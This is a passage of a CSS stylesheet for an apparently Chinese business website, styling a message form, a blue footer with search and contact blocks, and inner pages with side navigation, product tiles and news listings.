    margin-top:30px;
    margin-bottom:30px;
}
.indexbox .indexliuyanbox .leftform{
    width:530px;
    float:left;
    height:390px;
}
.indexbox .indexliuyanbox .leftform .formbox{
    width:100%;
    height:auto;
    overflow:hidden;
    margin-bottom:20px;
}
.indexbox .indexliuyanbox .leftform .formbox .title{
    width:100%;
    height:30px;
    line-height:30px;
    font-size:16px;
    color:#7a7c7e;
    margin-bottom:10px;
}
.indexbox .indexliuyanbox .leftform .formbox .title span{
    color:#ff0000;
}
.indexbox .indexliuyanbox .leftform .formbox .input{
    width:100%;
    height:40px;
    line-height:40px;
    overflow:hidden;
    border:#2854BC 1px solid;
    background:#ffffff;
    padding:0;
}
.indexbox .indexliuyanbox .leftform .formbox .input input{
    border:0;
    width:100%;
    height:38px;
    line-height:38px;
    background:#ffffff;
    padding-left:10px;
    display:block;
}
.indexbox .indexliuyanbox .leftform .formbox .input2{
    width:100%;
    height:75px;
    overflow:hidden;
    border:#2854BC 1px solid;
    background:#ffffff;
    padding:0;
}
.indexbox .indexliuyanbox .leftform .formbox .input2 textarea{
    border:0;
    width:100%;
    height:75px;
    line-height:20px;
    background:#ffffff;
    padding:10px;
    display:block;
}
.indexbox .indexliuyanbox .leftform .formbox .liuyanbtn{
    width:100%;
    height:40px;
    line-height:35px;
    background:#2854BC;
    color:#ffffff;
    text-align:center;
}
.indexbox .indexliuyanbox .rightcontent{
    width:550px;
    margin-top:38px;
    height:335px;
    float:right;
    border-top:#2854BC 1px solid;
    border-bottom:#2854BC 1px solid;
    text-align:center;
}
.indexbox .indexliuyanbox .rightcontent h1{
    font-size:36px;
    color:#2854BC;
    margin-top:90px;
    height:40px;
    line-height:40px;
    display:block;
}
.indexbox .indexliuyanbox .rightcontent h5{
    color:#2854BC;
    font-weight:normal;
    display:block;
    height:30px;
    line-height:30px;
    margin-top:0;
}
.indexbox .indexliuyanbox .rightcontent div{
    width:90%;
    height:50px;
    line-height:25px;
    color:rgb(122, 124, 126);
    font-size:16px;
    text-align:left;
    margin:0 auto;
    margin-top:80px;
}
.footer{
    width:100%;
    height:310px;
    background:#2854BC;
    overflow:hidden;
}
.footer .linkbox{
    height:30px;
    line-height:30px;
    text-align:center;
    margin-top:20px;
    color:#333333;
    font-size:14px;
}
.footer .linkbox a{
    color:#ffffff;
}
.footer .linkbox span{
    margin-left:20px;
    margin-right:20px;
    color:#ffffff;
}
.footer .floor1{
    height:200px;
    border-bottom:#ffffff 1px solid;
}
.footer .floor1 .searchbox{
    width:30%;
    float:left;
    height:135px;
    border-right:#ffffff 1px solid;
    margin-top:30px;
}
.footer .floor1 .searchbox .title{
    width:100%;
    font-size:24px;
    color:#ffffff;
    font-weight:bold;
    margin-top:10px;
}
.footer .floor1 .searchbox .searchinputbox{
    width:245px;
    height:40px;
    border:#ffffff 2px solid;
    overflow:hidden;
    font-size:14px;
    margin-top:20px;
}
.footer .floor1 .searchbox .searchinputbox .input{
    width:186px;
    float:left;
    height:40px;
    overflow:hidden;
}
.footer .floor1 .searchbox .searchinputbox .input input{
    border:0;
    width:100%;
    height:38px;
    line-height:38px;
}
.footer .floor1 .searchbox .searchinputbox .searchbtn{
    width:55px;
    float:left;
    line-height:40px;
    background:#2854BC;
    color:#ffffff;
    height:40px;
    overflow:hidden;
    border:0;
    text-align:center;
    font-size:14px;
}
.footer .floor1 .midtel{
    width:40%;
    float:left;
    height:135px;
    border-right:#ffffff 1px solid;
    margin-top:30px;
    overflow:hidden;
    padding-left:40px;
}
.footer .floor1 .midtel .title{
    width:100%;
    font-size:18px;
    color:#ffffff;
    font-weight:bold;
    margin-top:10px;
}
.footer .floor1 .midtel .tel{
    width:100%;
    font-size:40px;
    color:#ffffff;
    font-weight:bold;
    margin-top:10px;
}
.footer .floor1 .codebox{
    width:30%;
    float:left;
    height:135px;
    margin-top:30px;
}
.footer .floor1 .codebox img{
    width:120px;
    height:120px;
    margin-left:40px;
    float:right;
    margin-top:10px;
}
.footer .floor1 .codebox .title{
    margin-left:30px;
    float:right;
    margin-top:10px;
    color:#ffffff;
    margin-top:35px;
}
.footer .bottomtext{
    height:50px;
    line-height:50px;
    text-align:center;
    font-size:14px;
    color:#ffffff
}
.footer .bottomtext a{
    color:#ffffff
}
.neibanner{
    width:100%;
    height:300px;
    min-width:1200px;
    background-size:cover;
    background-repeat:no-repeat;
    background-position:center center;
}
.nei_contentbox{
    width:100%;
    height:auto;
    overflow:hidden;
    margin-top:30px;
    margin-bottom:50px;
    font-family:微软雅黑;
}
.nei_contentbox .leftbox{
    width:245px;
    height:auto;
    overflow:hidden;
    float:left;
    margin-bottom:20px;
}
.nei_contentbox .leftbox .classbox{
    width:100%;
    height:auto;
    overflow:hidden;
}
.nei_contentbox .leftbox .classbox .bigtitle{
    width:100%;
    height:60px;
    line-height:60px;
    background:#2854BC;
    color:#ffffff;
    text-align:center;
    font-size:22px;
}
.nei_contentbox .leftbox .classbox .minclassbox{
    width:100%;
    height:auto;
    overflow:hidden;
    margin-top:20px;
    padding-bottom:20px;
}
.nei_contentbox .leftbox .classbox .minclassbox .classlist{
    display:block;
    width:100%;
    height:auto;
    min-height:50px;
    line-height:50px;
    overflow:hidden;
    color:#333333;
    font-size:14px;
    padding-left:20px;
    border-left:#ebebeb 2px solid;
    border-bottom:#ebebeb 1px dashed;
    position:relative;
}
.nei_contentbox .leftbox .classbox .minclassbox .classlist .t{
    color:#333333;
}
.nei_contentbox .leftbox .classbox .minclassbox .classlist:hover{
    border-left:#2854BC 4px solid;
    color:#2854BC;
    padding-left:25px;
    font-weight:bold;
}
.nei_contentbox .leftbox .classbox .minclassbox .classlist:hover .t, .nei_contentbox .leftbox .classbox .minclassbox .classlist.active .t{
    color:#2854BC;
}
.nei_contentbox .leftbox .classbox .minclassbox .classlist.active{
    border-left:#2854BC 4px solid;
    color:#2854BC;
    padding-left:25px;
    font-weight:bold;
}
.nei_contentbox .leftbox .classbox .minclassbox .classlistbottom{
    width:100%;
    height:10px;
    overflow:hidden;
    border-left:#ebebeb 2px solid;
}
.nei_contentbox .leftbox .classbox .minclassbox .minclassbox2{
    width:90%;
    height:auto;
    overflow:hidden;
    padding:0;
    position:relative;
}
.nei_contentbox .leftbox .classbox .minclassbox .minclassbox2 .classlist2{
    display:block;
    width:100%;
    height:auto;
    min-height:50px;
    line-height:50px;
    overflow:hidden;
    color:#333333;
    font-size:14px;
    padding-left:40px;
    border-left:#ebebeb 2px solid;
    border-bottom:#ebebeb 1px dashed;
    font-weight:normal;
}
.nei_contentbox .leftbox .classbox .minclassbox .minclassbox2 .classlist2:hover{
    border-left:#2854BC 1px solid;
    color:#2854BC;
    padding-left:45px;
    font-weight:bold;
}
.nei_contentbox .leftbox .classbox .minclassbox .minclassbox2 .classlist2.active{
    border-left:#2854BC 1px solid;
    color:#2854BC;
    padding-left:45px;
    font-weight:bold;
}
.nei_contentbox .rightbox{
    width:915px;
    height:auto;
    overflow:hidden;
    float:right;
}
.nei_contentbox .rightbox .rightboxtitlebox{
    width:100%;
    height:60px;
    line-height:60px;
    padding-left:10px;
    color:#2854BC;
    font-size:18px;
    font-weight:bold;
    border-bottom:#2854BC 1px solid;
}
.nei_contentbox .rightbox .detailcontent{
    width:100%;
    height:auto;
    overflow:hidden;
    margin-top:30px;
    font-size:14px;
    line-height:25px;
}
.nei_contentbox .rightbox .detailcontent img{
    max-width:100%;
}
.nei_contentbox .rightbox .detailcontent .prolist{
    display:block;
    width:21%;
    float:left;
    height:auto;
    overflow:hidden;
    margin-left:2%;
    margin-right:2%;
    border:#E9E9E9 1px solid;
    margin-bottom:20px;
}
.nei_contentbox .rightbox .detailcontent .prolist img{
    display:block;
    width:95%;
    margin:0 auto;
    margin-top:7px;
    height:170px;
}
.nei_contentbox .rightbox .detailcontent .prolist .title{
    width:95%;
    height:35px;
    line-height:35px;
    overflow:hidden;
    color:#333333;
    text-align:center;
    font-size:14px;
}
.nei_contentbox .rightbox .detailcontent .prolist:hover{
    background:#2854BC;
    color:#ffffff;
}
.nei_contentbox .rightbox .detailcontent .prolist:hover .title{
    color:#ffffff;
}
.nei_contentbox .rightbox .nextbox{
    width:100%;
    height:auto;
    overflow:hidden;
    font-size:14px;
    margin-top:50px;
}
.nei_contentbox .rightbox .detailcontent .newslist{
    display:block;
    width:100%;
    height:auto;
    overflow:hidden;
    color:#333333;
    font-size:14px;
    padding-bottom:20px;
    border-bottom:#ebebeb 1px solid;
    margin-bottom:20px;
}
.nei_contentbox .rightbox .detailcontent .newslist .title{
    width:100%;
    height:30px;
    line-height:30px;
    overflow:hidden;
    font-size:18px;
    font-weight:bold;
    color:#2854BC;
}
.nei_contentbox .rightbox .detailcontent .newslist .date{
    font-size:11px;
    color:#7a7c7e;
}
.nei_contentbox .rightbox .detailcontent .newslist .desc{
    font-size:13px;
    color:#4a4b4d;
}
.nei_contentbox .rightbox .detailcontent .detailtitle{
    text-align:center;
}
.nei_contentbox .rightbox .detailcontent .mindetailtile{
    text-align:center;
    font-size:12px;
    color:#7a7c7e;
}